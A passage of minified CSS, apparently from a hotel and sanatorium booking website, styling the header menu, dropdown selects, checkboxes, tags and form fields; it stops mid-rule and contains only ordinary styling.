.logo__item{opacity:0}.fixed-header .main__top--menu .logo__item_color,.hotels-nav-show .main__top--menu .logo__item_color,.sanatoriums-nav-show .main__top--menu .logo__item_color,.sandwich-menu-show .main__top--menu .logo__item_color{opacity:1}.fixed-header .main__top--menu .right a,.hotels-nav-show .main__top--menu .right a,.sanatoriums-nav-show .main__top--menu .right a,.sandwich-menu-show .main__top--menu .right a{color:#2b2a29;white-space:nowrap}.fixed-header .main__top--menu .left ul li a,.hotels-nav-show .main__top--menu .left ul li a,.sanatoriums-nav-show .main__top--menu .left ul li a,.sandwich-menu-show .main__top--menu .left ul li a{color:#000;white-space:nowrap}.fixed-header .main__top--menu .left path,.hotels-nav-show .main__top--menu .left path,.sanatoriums-nav-show .main__top--menu .left path,.sandwich-menu-show .main__top--menu .left path{stroke:#000}.main__top--menu .top__menu{align-items:center;display:flex;padding:15px 0;position:relative;width:100%;z-index:1}.main__top--menu .logo{flex-shrink:0;position:relative}.main__top--menu .logo__inner{position:relative}.main__top--menu .logo__item-img{max-height:38px;vertical-align:top}.main__top--menu .logo__item_color{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.main__top--menu .logo:before{background:url(/images/_src/logo-center.svg) no-repeat 0 0;content:"";display:block;height:0;left:0;position:absolute;top:0;width:0}.main__top--menu .left{align-items:center;display:flex}.main__top--menu .left .list__menu{margin-left:40px}.main__top--menu .left ul{margin:0;padding:0}.main__top--menu .left ul li{display:inline-block;padding:0 9px}.main__top--menu .left ul li a{color:#fff;font-size:14px}.main__top--menu .left ul li a [class*=icon]{display:inline-block;margin-left:5px}.main__top--menu .right{margin-left:auto}.main__top--menu .right a{align-items:center;color:#fff;display:flex;font-size:14px}.main__top--menu .auth-menu{align-items:center;display:flex;width:100%}.main__top--menu .auth-menu__btn{line-height:1.3;margin-right:25px}.main__top--menu .auth-menu__btn_user{margin-left:0}.main__top--menu .auth-menu__btn_sv .auth-menu__icon{display:block;font-size:16px;margin-right:0}.main__top--menu .auth-menu__btn_sv .tooltip-mini{display:none}.main__top--menu .auth-menu__dropdown{margin-left:auto}.main__top--menu .auth-menu__icon{margin-right:5px}.main__top--menu .auth-menu__icon:before{display:inline-block}.main__top--menu .auth-menu__icon._right{margin:0 0 0 5px}.main__top--menu .auth-menu__text{display:block;max-width:70px;overflow:hidden;white-space:nowrap}.main__top--menu .auth-menu__text_fade{-webkit-mask-image:linear-gradient(90deg,#fff 60%,transparent);mask-image:linear-gradient(90deg,#fff 60%,transparent)}.sv-unavailable .main__top--menu .auth-menu__btn_sv{display:none}.theme-a .main__top--menu.top__menu--border .top__menu:after{border-color:#fff}.theme-a .main__top--menu.top__menu--black{color:#fff}.theme-a .main__top--menu.top__menu--black .top__menu{background:none}.theme-a .main__top--menu.top__menu--black .top__menu:after{border-color:#fff}._darken-color-header .theme-a .main__top--menu .logo__item,.theme-a .main__top--menu.top__menu--black .logo__item{opacity:1}._darken-color-header .theme-a .main__top--menu .logo__item_color,.theme-a .main__top--menu.top__menu--black .logo__item_color{opacity:0}._darken-color-header .theme-a .main__top--menu .left ul li a,._darken-color-header .theme-a .main__top--menu .right .panel_sign a,._darken-color-header .theme-a .main__top--menu .right a,.theme-a .main__top--menu.top__menu--black .left ul li a,.theme-a .main__top--menu.top__menu--black .right .panel_sign a,.theme-a .main__top--menu.top__menu--black .right a{color:#fff}.theme-a.fixed-header .main__top--menu,.theme-a.hotels-nav-show .main__top--menu,.theme-a.sanatoriums-nav-show .main__top--menu,.theme-a.sandwich-menu-show .main__top--menu{background:#fff;color:#2b2a29}.theme-a.fixed-header .main__top--menu.top__menu--black .top__menu:after,.theme-a.hotels-nav-show .main__top--menu.top__menu--black .top__menu:after,.theme-a.sanatoriums-nav-show .main__top--menu.top__menu--black .top__menu:after,.theme-a.sandwich-menu-show .main__top--menu.top__menu--black .top__menu:after{border-color:#2b2a29}.theme-a.fixed-header .main__top--menu .logo__item,.theme-a.hotels-nav-show .main__top--menu .logo__item,.theme-a.sanatoriums-nav-show .main__top--menu .logo__item,.theme-a.sandwich-menu-show .main__top--menu .logo__item{opacity:0}.theme-a.fixed-header .main__top--menu .logo__item_color,.theme-a.hotels-nav-show .main__top--menu .logo__item_color,.theme-a.sanatoriums-nav-show .main__top--menu .logo__item_color,.theme-a.sandwich-menu-show .main__top--menu .logo__item_color{opacity:1}.theme-a.fixed-header .main__top--menu .right a,.theme-a.hotels-nav-show .main__top--menu .right a,.theme-a.sanatoriums-nav-show .main__top--menu .right a,.theme-a.sandwich-menu-show .main__top--menu .right a{color:#2b2a29}.theme-a.fixed-header .main__top--menu .left ul li a,.theme-a.hotels-nav-show .main__top--menu .left ul li a,.theme-a.sanatoriums-nav-show .main__top--menu .left ul li a,.theme-a.sandwich-menu-show .main__top--menu .left ul li a{color:#000}.theme-a.fixed-header .main__top--menu .left path,.theme-a.hotels-nav-show .main__top--menu .left path,.theme-a.sanatoriums-nav-show .main__top--menu .left path,.theme-a.sandwich-menu-show .main__top--menu .left path{stroke:#000}.theme-b .main__top--menu.top__menu--black .top__menu{background:none}.theme-new-year .main__top--menu .logo:after{background:url(/images-static/new-year/3-cap.svg) no-repeat 0 0/contain;content:"";display:block;height:36px;left:0;position:absolute;top:0;transform:translate(-30%,-17%);width:33px}.check-black input[type=checkbox]{display:none}.check-black input[type=checkbox]+label{align-items:center;cursor:pointer;display:flex;line-height:1.2;margin-right:10px}.check-black input[type=checkbox]+label:before{background:none;border:1px solid #2b2a29;color:transparent;content:"";display:inline-block;height:35px;margin-right:10px;min-width:35px;vertical-align:bottom;width:35px}@media only screen and (min-width:1044px){.check-black input[type=checkbox]+label:before{height:20px;min-width:20px;width:20px}}.check-black input[type=checkbox]+label:active:before{opacity:1}.check-black input[type=checkbox]:checked+label:before{background:#2b2a29 url(/images-static/chekbox-white.svg) no-repeat 50%;background-size:14px 10px;color:#fff}.sel-light{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:none;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding-right:2.1em;text-overflow:"";transition:all .2s ease-in-out;width:auto}.sel-light::-ms-expand{display:none}.sel-light.sel-light{color:rgba(0,0,0,.7)}.sel-light.sel-light,.sel-light.sel-light:active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E")}.select__step{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .9em) 50%;background-repeat:no-repeat;background-size:16px 9px;border:1px solid #aaa;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding:13px 1.5em 13px 10px;text-overflow:"";transition:all .2s ease-in-out;width:auto}.select__step::-ms-expand{display:none}.select__step.select__step{color:rgba(0,0,0,.7)}.select__step.select__step,.select__step.select__step:active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E")}.select-a{font-size:15px;font-weight:400}.select-a,.select-a__value{display:flex;position:relative;width:100%}.select-a__value{align-items:center;color:#2b2a29;cursor:pointer;padding:0 35px 0 20px;z-index:101}.select-a__value-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select-a__value-icon{align-items:center;display:flex;flex-shrink:0;height:20px;justify-content:center;margin:0 6px 0 0;width:20px}.select-a__value-icon-canvas{max-height:100%;max-width:100%}.select-a__value-icon_external{background:#eaeaea;border-radius:4px;color:#2b2a29;height:16px;margin:0 0 0 6px;position:relative;top:-.3em;width:16px}.select-a__value-icon_external .select-a__value-icon-canvas{font-size:6px}.select-a__button-toggle{align-items:center;color:#2b2a29;cursor:pointer;display:flex;font-size:10px;height:100%;justify-content:center;position:absolute;right:0;top:0;width:40px;z-index:110}.select-a__button-toggle-arrow{display:block}.select-a__search-input{background:none;border:0;color:#2b2a29;display:none;font-size:15px;height:100%;left:0;padding:0 35px 0 20px;position:absolute;top:0;width:100%;z-index:105}.select-a__search-input::-moz-placeholder{font-weight:400;opacity:.5}.select-a__search-input::placeholder{font-weight:400;opacity:.5}.select-a__search-notice{padding:10px 20px;text-align:center}.select-a__dropdown{background:#fff;box-shadow:0 3px 10px rgba(0,0,0,.05);color:#2b2a29;display:none;flex-direction:column;left:0;position:absolute;top:100%;width:100%;z-index:10001}.select-a__dropdown-inner{overflow:hidden}.select-a__dropdown-search{display:none;position:relative}.select-a__dropdown-search-input{background:#f3f3f3;border:0;border-radius:6px;color:#2b2a29;display:block;font-size:16px;height:44px;padding:0 40px 0 12px;width:100%}.select-a__dropdown-search-icon{color:#aaa;height:16px;margin-top:-8px;position:absolute;right:14px;top:50%;width:16px}.select-a__dropdown-button-back,.select-a__dropdown-button-close{display:none}.select-a__tabs-nav{align-items:flex-end;border-bottom:1px solid #e1e1e1;display:flex;justify-content:center;padding:7px 16px 0}.select-a__tabs-nav-item{background:#fff;border:1px solid transparent;border-bottom:0;color:#2b2a29;font-size:14px;font-weight:500;line-height:1.2;padding:6px 20px;position:relative;text-align:center;text-decoration:none;width:50%}.select-a__tabs-nav-item:hover{color:#e4002b;text-decoration:none}.select-a__tabs-nav-item.active{background:#f3f3f3;border-color:#e1e1e1;color:#2b2a29;padding-bottom:7px;top:1px}.select-a__tabs-items{margin-top:-1px}.select-a__tabs-item{display:none;max-height:400px;overflow:auto}.select-a__tabs-item-inner{overflow:hidden;position:relative}.select-a__tabs-item-inner>.select-a__list{margin-top:-1px}.select-a__tabs-item.active{display:block}.select-a__list{background:#fdfdfd}.select-a__item{cursor:pointer;font-size:14px;line-height:1.3}.select-a__item-text{align-items:flex-start;border-top:1px solid #e1e1e1;display:flex;padding:10px 12px 10px 20px;position:relative}.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.select-a__item-check{color:#e4002b;display:none;font-size:12px;position:absolute;right:15px;top:15px}.select-a__item-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:6px;position:relative;top:1px;width:16px}.select-a__item-icon-img{max-height:100%;max-width:100%}.select-a__item-icon_external{background:#eaeaea;border-radius:4px;color:#2b2a29;display:flex;font-size:6px;height:16px;margin:0 0 0 auto;position:relative;top:0;width:16px}.select-a__item:has(.select-a__item-icon_external) .select-a__item-text-inner{margin-right:6px}.select-a__item b{font-weight:600}.select-a__item>.select-a__list{display:none}.select-a__item.expanded>.select-a__item-text{background:#fff}.select-a__item.expanded>.select-a__item-text .select-a__item-arrow{transform:scaleY(-1)}.select-a__item.expanded>.select-a__list{display:block}.select-a__item.selected>.select-a__item-text{background:rgba(228,0,43,.05)}.select-a__item.selected .select-a__item-check{display:block}.select-a__item_parent>.select-a__item-text{background:#f3f3f3;font-size:12px;font-weight:500;padding:11px 20px;text-transform:uppercase}.select-a__item_parent>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item_parent .select-a__item_parent{margin-top:-1px}.select-a__item_parent .select-a__item_parent>.select-a__item-text{background:#f3f3f3;font-size:12px;font-weight:500;text-transform:uppercase}.select-a__item_parent .select-a__item_parent.expanded>.select-a__item-text,.select-a__item_parent .select-a__item_parent>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item_parent .select-a__item_parent.expanded .select-a__item-arrow{color:#e4002b}.select-a__item_parent .select-a__item>.select-a__list{display:none}.select-a__item_parent.expanded>.select-a__item-text{background:#f3f3f3}.select-a__item_parent.expanded>.select-a__item-text>.select-a__item-arrow{color:#e4002b}.select-a__item_parent.expanded>.select-a__list{display:block}.select-a__item_parent.expanded>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a.disabled .select-a__value{cursor:default}.select-a.searching .select-a__item{display:none}.select-a.searching .select-a__item.found,.select-a.searching .select-a__item.found .select-a__item,.select-a.searching .select-a__item.found-child{display:block}.select-a.searching .select-a__tabs-nav{display:none}.select-a.searching .select-a__tabs-item{display:block}.select-a.expanded .select-a__value{z-index:10010}.select-a.expanded .select-a__value-icon,.select-a.expanded .select-a__value-text{display:none}.select-a.expanded .select-a__search-input{display:block;z-index:10010}.select-a.expanded .select-a__button-toggle{z-index:10010}.select-a.expanded .select-a__button-toggle-arrow{transform:scaleY(-1)}.select-a.expanded .select-a__dropdown{display:flex}.select-a_type-1{background:#fff;height:50px}.select-a_type-2{background:#fff;border:1px solid #aaa;height:40px}.select-a_type-2 .select-a__search-input,.select-a_type-2 .select-a__value{padding-left:15px}.select-a_type-2 .select-a__dropdown{margin-top:1px}.select-a_theme-rzdz .select-a__tabs-nav{flex-direction:row-reverse}@media only screen and (max-width:767.98px){.select-a__value{font-size:16px}.select-a__dropdown{height:100%;left:0;position:fixed;top:0}.select-a__dropdown-inner{display:flex;flex-direction:column;flex-grow:0;height:100%;overflow:visible;padding:60px 20px 0;position:relative}.select-a__dropdown-search{display:block;flex-shrink:0}.select-a__dropdown-button-back{font-size:18px;left:20px;top:20px;transform:scaleX(-1)}.select-a__dropdown-button-back,.select-a__dropdown-button-close{background:none;border:0;color:#2b2a29;display:flex;padding:0;position:absolute}.select-a__dropdown-button-close{font-size:14px;right:20px;top:21px}.select-a__tabs{display:flex;flex-direction:column;flex-grow:0;flex-shrink:1;height:calc(100% - 44px)}.select-a__tabs-nav{border-bottom:1px solid #aaa;flex-shrink:0;margin:10px 0 0;padding:0}.select-a__tabs-nav-item{background:none;border:0;font-size:15px;padding:10px 20px}.select-a__tabs-nav-item:after{background:#e4002b;bottom:-1px;content:"";display:none;height:2px;left:0;position:absolute;width:100%}.select-a__tabs-nav-item:hover{background:none}.select-a__tabs-nav-item.active{background:none;font-weight:700;padding-bottom:10px;top:0}.select-a__tabs-nav-item.active:after{display:block}.select-a__tabs-items{display:flex;flex-direction:column;flex-grow:0;flex-shrink:1;height:calc(100% - 66px);margin:16px 0 0}.select-a__tabs-item{flex-grow:0;flex-shrink:1;height:100%;margin:0 -20px;max-height:none;padding:0 20px}.select-a__tabs-item-inner{display:flex;flex-direction:column;min-height:100%}.select-a__list{background:none}.select-a__item{margin-bottom:8px}.select-a__item-text{border-top:0;padding:10px 9px 10px 14px}.select-a__item-text:hover{background:none}.select-a__item-arrow,.select-a__item-check{right:12px}.select-a__item .select-a__item{margin-bottom:0}.select-a__item .select-a__item-text{border-top:1px solid #e1e1e1}.select-a__item_parent>.select-a__item-text{border-top:0;font-size:16px;padding:12px 20px 11px 14px;text-transform:none}.select-a__item_parent.expanded>.select-a__item-text:hover,.select-a__item_parent>.select-a__item-text:hover{background:#f3f3f3}.select-a__search-notice{align-items:center;display:flex;height:100%;padding:0 0 40px}.select-a__search-notice-text{width:100%}.select-a.expanded .select-a__button-toggle,.select-a.expanded .select-a__search-input,.select-a.expanded .select-a__value{z-index:auto}}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:2}.btn-group-vertical>.btn,.btn-group>.btn{float:left;position:relative}.btn-primary.active,.btn-primary:active{background-color:#fff;background-image:none;color:#fff}.open>.btn-primary.dropdown-toggle{background-color:#025aa5;background-image:none;border-color:#01549b;color:#fff}label{display:inline-block;margin-bottom:.5rem}.swap__radio{display:flex;width:100%}.swap__radio .btn-radio{width:50%}.btn-check,.btn-radio{display:inline-block;position:relative}.btn-check .btn,.btn-radio .btn{width:100%}.btn-check input[type=checkbox],.btn-radio input[type=radio]{clip:rect(0,0,0,0);position:absolute}.btn-check input[type=checkbox]:checked+.btn,.btn-radio input[type=radio]:checked+.btn{background-color:#f3f3f3;background-image:none;box-shadow:inset 0 0 0 1px #2b2a29;color:#2b2a29}.btn-check input[type=checkbox]:focus+.btn,.btn-check input[type=checkbox]:hover+.btn{background-color:#fff;border-color:#01549b;color:#fff}.btn-radio input[type=radio]:focus+.btn,.btn-radio input[type=radio]:hover+.btn{border-color:#01549b;color:#000}.btn-check input[type=checkbox]:checked:focus+.btn,.btn-check input[type=checkbox]:checked:hover+.btn{border-color:#2b2a29;color:#fff;width:50%}.btn-radio input[type=radio]:checked:focus+.btn,.btn-radio input[type=radio]:checked:hover+.btn{color:#2b2a29}.tags-list{margin-bottom:15px}.tags-list._darken .tag{border-color:#2b2a29;color:#2b2a29}.tags-list._darken .tag:focus,.tags-list._darken .tag:hover{color:#2b2a29}.tags-list .tag{border:1px solid #fff;color:#fff;display:inline-block;font-size:12px;margin-bottom:5px;padding:5px 15px}.tags-list .tag:focus,.tags-list .tag:hover{color:#fff;text-decoration:none}.tags-a{display:flex;flex-wrap:wrap;font-size:18px;line-height:1.4;margin-left:-30px}.tags-a__item{margin:0 0 2px 30px}.tags-a__item-link{color:#aaa;position:relative}.tags-a__item-link-icon{color:#e4002b;display:none;font-size:14px;margin-top:-.5em;position:absolute;right:0;top:50%}.tags-a__item-link:hover{color:#2b2a29;text-decoration:none}.tags-a__item.active .tags-a__item-link{color:#2b2a29}.tags-a__item:nth-child(n+11){display:none}.tags-a__button-more{margin:0 0 2px 30px}.tags-a__button-more-link{color:#e4002b}.tags-a.expanded .tags-a__item:nth-child(n+11){display:block}.tags-a.expanded .tags-a__button-more{display:none}@media (hover:none){.tags-a__item-link:hover{color:#aaa}}@media only screen and (max-width:1043.98px){.tags-a{display:block;font-size:16px;margin-left:0}.tags-a__item{margin:0 0 16px}.tags-a__item:nth-child(n+11){display:block}.tags-a__item.active .tags-a__item-link{color:#2b2a29;display:block;padding-right:20px}.tags-a__item.active .tags-a__item-link-icon{display:block}.tags-a__button-more{display:none}}.tags-b{display:flex;flex-wrap:wrap;font-size:18px;line-height:1.4;margin-left:-30px}.tags-b__caption,.tags-b__item{margin:0 0 2px 30px}.tags-b__item-link{color:#aaa;position:relative}.tags-b__item-link:hover{color:#2b2a29}@media only screen and (max-width:767.98px){.tags-b{display:block;font-size:16px;margin-left:0}.tags-b__caption{display:block;margin:0 0 4px;width:100%}.tags-b__item{display:inline;margin:0 10px 0 0}}.learn__black--arrow{border-bottom:none;color:#2b2a29;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.learn__black--arrow:focus,.learn__black--arrow:hover{color:#2b2a29;text-decoration:none}.learn__black--arrow .arrow{background:url(/images/_src/arrow__black.svg) no-repeat 0 50%;border-bottom:none;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.learn__white--arrow{color:#fff;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.learn__white--arrow span{border-bottom:1px solid #fff}.learn__white--arrow:focus,.learn__white--arrow:hover{color:#fff;text-decoration:none}.learn__white--arrow .arrow{background:url(/images/_src/arrow__reserve.svg) no-repeat 0 50%;border-bottom:none;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.check-button{flex-grow:1;position:relative;text-align:center}.check-button .check-button__inner{background:#fff;border:1px solid #aaa;color:#2b2a29;cursor:pointer;display:block;padding:12px 10px;position:relative}.check-button input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button input:checked~.check-button__inner{background:#f3f3f3;border:1px solid #2b2a29;color:#2b2a29;z-index:2}.check-button-a{display:block;position:relative;text-align:center}.check-button-a input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture{background:#2b2a29;border-color:#2b2a29}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture .check-button-a__picture-img_1{opacity:0}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture .check-button-a__picture-img_2{opacity:1}.check-button-a input:checked~.check-button-a__inner .check-button-a__title{color:#2b2a29}.check-button-a__inner{cursor:pointer;flex-direction:column}.check-button-a__inner,.check-button-a__picture{align-items:center;display:flex;position:relative}.check-button-a__picture{border:1px solid #aaa;border-radius:50%;height:44px;justify-content:center;margin:0 auto 6px;width:44px}.check-button-a__picture-inner{position:relative}.check-button-a__picture-img{display:block}.check-button-a__picture-img_2{left:0;opacity:0;position:absolute;top:0}.check-button-a__title{color:#aaa;display:block;font-size:12px;line-height:1.3}.check-button-b{display:inline-block;line-height:1.5;margin:0;padding-left:26px;position:relative;vertical-align:top}.check-button-b__text-addition{color:hsla(0,0%,53%,.9)}.check-button-b input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-b input~.check-button-b__icon{align-items:center;background:#fff;border:1px solid #2b2a29;cursor:pointer;display:flex;height:15px;justify-content:center;left:0;position:absolute;top:.25em;width:15px}.check-button-b input~.check-button-b__icon:after{content:"";display:none;position:relative}.check-button-b input:checked~.check-button-b__icon:after{display:block}.check-button-b input:disabled~.check-button-b__icon{cursor:default;opacity:.5}.check-button-b input:disabled~.check-button-b__text{opacity:.5}.check-button-b input[type=checkbox]~.check-button-b__icon:after{background-image:url(/images-static/chekbox-white.svg);background-size:100% 100%;height:7px;width:11px}.check-button-b input[type=checkbox]:checked~.check-button-b__icon{background-color:#2b2a29}.check-button-b input[type=radio]~.check-button-b__icon{border-radius:50%}.check-button-b input[type=radio]~.check-button-b__icon:after{background-color:#2b2a29;border-radius:50%;height:9px;width:9px}.check-button-b_size-1{padding-left:32px}.check-button-b_size-1 input~.check-button-b__icon{height:20px;top:.2em;width:20px}.check-button-b_1{display:block;min-width:1em;padding:30px 0 0;text-align:center}.check-button-b_1 input~.check-button-b__icon{left:50%;margin-left:-.5em;top:0}.check-button-b_2{padding-left:32px}.check-button-b_2 .check-button-b__img{display:block}.check-button-b_2 input~.check-button-b__icon{background:#eee;border:1px solid #eee;height:16px;margin-top:-.5em;top:50%;width:16px}.check-button-b_2 input[type=checkbox]~.check-button-b__icon:after{background-image:url(/images-static/chekbox-dark.svg)}.check-button-b_2 input[type=checkbox]:checked~.check-button-b__icon{background:#eee}.check-button-b_3 input~.check-button-b__icon{background:none}.check-button-c{align-items:center;background:#f3f3f3;color:#b8b8b7;cursor:pointer;display:flex;font-size:15px;line-height:1.2;padding:9px 14px;position:relative}.check-button-c input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-c__icon{align-items:center;color:#aaa;display:flex;font-size:20px;height:15px;justify-content:center;margin-right:8px;width:16px}.check-button-c__icon-canvas{flex-shrink:0}.check-button-c__icon_check{background:#eec4b3;border-radius:50px;color:#fff;display:none;font-size:10px;height:16px;margin:-8px 0 0;position:absolute;right:12px;top:50%;width:16px}.check-button-c__text{margin-right:8px}.check-button-c .btn-tooltip{display:flex;margin-left:auto;opacity:.4}.check-button-c .btn-tooltip .icon{background:rgba(0,0,0,.3);font-size:12px;height:16px;line-height:16px;width:16px}.check-button-c:hover{background:#fceee9}.check-button-c.active{background:#fceee9;color:#2b2a29;padding-right:38px}.check-button-c.active .check-button-c__icon{color:#e1541b}.check-button-c.active .check-button-c__icon_check{background:#e1541b;color:#fff;display:flex}.check-button-c.active .btn-tooltip{opacity:1}.check-buttons__item{margin-bottom:8px}.check-buttons__item_disabled{cursor:default;opacity:.7;pointer-events:none}.check-buttons_1{display:flex;margin-left:-30px}.check-buttons_1 .check-buttons__item{margin-bottom:0;padding-left:30px}.errors-form{color:#e4002b}.input-file{font-size:14px;line-height:1.3;position:relative}.input-file__button{border:1px dashed #aaa;color:#2b2a29;display:block;padding:15px 35px;position:relative;text-align:center}.input-file__button,.input-file__button:hover{text-decoration:none}.input-file__button-icon{color:#e4002b;display:block;font-size:14px;left:15px;margin-top:-.5em;position:absolute;top:50%}.input-file__input{left:0;opacity:0;position:absolute;top:0}.input-file__item{border:1px dashed #aaa;padding:15px 35px;position:relative;text-align:center}.input-file__item-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.input-file__item-button-remove{color:#e4002b;display:flex;font-size:14px;margin-top:-.5em;position:absolute;right:15px;top:50%}.input-file_selected .input-file__button_upload{display:none}input[type=number]{-moz-appearance:textfield}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none}.form-group{margin-bottom:10px}.form-group_disabled{opacity:.5}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;margin-bottom:0;position:relative;width:1%}.input-group-append,.input-group-prepend{display:flex}.form-control{background-color:#fff;border:1px solid #aaa;border-radius:0;color:#495057;display:block;font-size:15px;height:50px;line-height:1.5;padding:0 15px;width:100%}.form-group.invalid .form-control{border-color:#e4002b}.form-control:disabled{background:#f3f3f3}.form-control:focus{border-color:#2b2a29}.form-control_bg-none{background:none}.form-control_height-1{height:42px}.form-control_1{font-size:18px}.form-control_2{background:none;border-color:#2b2a29;font-size:18px}.form-control_3{background:#fff;border-color:#fff}.form-control_radius{border-radius:6px}.form-control_area{height:120px;padding-bottom:10px;padding-top:10px}.form-control_area-size-1{height:0;max-height:247px;min-height:67px;resize:none}.form-control_area-size-2{height:0;max-height:247px;min-height:50px;padding-top:12px;resize:none}.form-control_area-height-1{height:100px}.form-group-sum{align-items:center;display:flex}.form-group-sum__btn{background:none;border:none;color:#2b2a29;font-size:24px;line-height:1;padding:0}.form-group-sum__btn:focus,.form-group-sum__btn:hover{color:#e4002b;outline:none}.form-group-sum__btn.disabled{cursor:default;opacity:.3;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form-group-sum__input{background:none;border:none;flex-basis:30px;margin:0 5px;max-width:30px;padding:3px 5px;text-align:center}.form-row{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.form-row>.col,.form-row>[class*=col-]{padding-left:5px;padding-right:5px}input::-moz-placeholder,textarea::-moz-placeholder{font-weight:300}input::placeholder,textarea::placeholder{font-weight:300}.label-small{color:#656361;font-size:12px;font-weight:400;padding-bottom:2px}.form-grid_1{display:flex;flex-wrap:wrap;padding:1px 0 0 1px}.form-grid_1 .form-grid__item{display:flex;margin:-1px 0 0 -1px}.form-grid_1-1 .form-grid__item{flex-grow:1}.datepicker{position:relative}.datepicker__input-text{padding-right:40px}.datepicker__icon{color:#aaa;font-size:15px;margin-top:-8px;position:absolute;right:13px;top:50%}.theme-a .form-control_2{border-color:#fff;color:#fff}@media (max-width:767px){.form-control,.form-control_1,.form-control_2{font-size:16px}}.item-form{margin-bottom:15px}.item-form_margin-1{margin-bottom:10px}.item-form_margin-2{margin-bottom:0;margin-top:24px}.item-form_margin-3{margin-bottom:0;margin-top:34px}.item-form__caption{font-size:14px;margin-bottom:10px;position:relative}.item-form__caption .btn-tooltip{color:#787878;margin-top:-7px;position:absolute;right:0;top:50%}.item-form__caption_tooltip{padding-right:30px}.item-form__symbol-required{color:#d2222b}.item-form__field{position:relative}.item-form__input{transition:box-shadow .5s ease}.item-form__input_password{padding-right:40px}.item-form__input_password::-webkit-credentials-auto-fill-button{display:none}.item-form__input_password::-ms-clear,.item-form__input_password::-ms-reveal{display:none}.item-form__info{color:#787878;font-size:13px;line-height:1.3;margin-top:5px}.item-form__info_error{color:#d2222b;display:none}.item-form__link{margin-top:5px}.item-form__grid_1{display:flex}.item-form__grid_1 .item-form__grid-item_1{flex-grow:1}.item-form__button-password-show{background:none;border:0;display:block;font-size:20px;margin-top:-.5em;padding:0;position:absolute;right:12px;top:50%}.item-form__button-password-show:after,.item-form__button-password-show:before{background:url(/images/_src/icons/10-eye-close.svg) no-repeat 0 0/cover;content:"";display:block;height:1em;width:1em}.item-form__button-password-show:after{background-image:url(/images/_src/icons/10-eye.svg);display:none}.item-form__button-password-show.shown:before{display:none}.item-form__button-password-show.shown:after{display:block}.item-form__part_hidden{display:none;margin-top:10px}.item-form_highlighted .item-form__input{box-shadow:0 0 5px #e4002b}.item-form_expanded .item-form__part_hidden{display:block}.item-form_invalid .item-form__input,.item-form_invalid .item-form__input:focus{border-color:#e4002b}.item-form_invalid .item-form__info_error{display:block}.item-form_disabled{opacity:.5}.form-a{background:#f3f3f3;padding:70px 25px 25px;position:relative}.form-a .form-control,.form-a .react-select-custom__control{background:none}.form-a__item{margin-bottom:15px}.form-a__item_btn-submit{padding-top:15px}.form-a__row_padding-1{padding-top:5px}.form-a__caption{margin-bottom:8px}.form-a__btn-close{color:#2b2a29;font-size:15px;position:absolute;right:25px;top:20px}.form-a__btn-close-icon{display:block}@media (max-width:767px){.form-a{padding:55px 15px 20px}.form-a__btn-close{right:15px;top:15px}}.form-b__head{margin-bottom:55px}.form-b__intro{color:#82807e;font-size:18px;line-height:1.3;margin-top:9px}.form-b__caption{font-size:18px;font-weight:600;line-height:1.3;margin-bottom:16px}.form-b__caption_margin-1{margin-bottom:0}.form-b__extra{margin-top:18px}.form-b__extra-caption{line-height:1.3;margin-bottom:10px}.form-b__profit{color:#d15d30;font-size:18px;font-weight:600;line-height:1.3;margin-top:20px}.form-b__group-head{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:15px}.form-b__group-title{font-size:24px}.form-b__group-intro{color:#82807e;font-size:18px;line-height:1.3;margin-top:9px}.form-b__item{margin-bottom:50px}.form-b__item-head,.form-b__item_sub{margin-bottom:20px}.form-b__item_sub 